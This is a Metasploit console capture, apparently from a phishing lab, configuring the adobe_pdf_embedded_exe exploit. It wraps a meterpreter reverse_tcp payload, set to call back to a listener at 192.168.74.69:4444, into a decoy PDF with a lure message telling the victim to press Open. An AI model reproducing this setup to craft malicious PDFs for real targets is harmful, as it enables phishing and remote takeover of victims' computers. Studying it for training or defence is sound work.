 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > show options
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
EXENAME no The Name of payload exe.
FILENAME zabalaTalentos.pdf no The output filename.
INFILENAME /media/sf_kali_makina/T3_phishing/zabalaPhishing.pdf yes The Input PDF filename.
LAUNCH_MESSAGE To view the encrypted content please tick the "Do not show this message again" box and no The message to display in the File: area
press Open.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.74.69 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)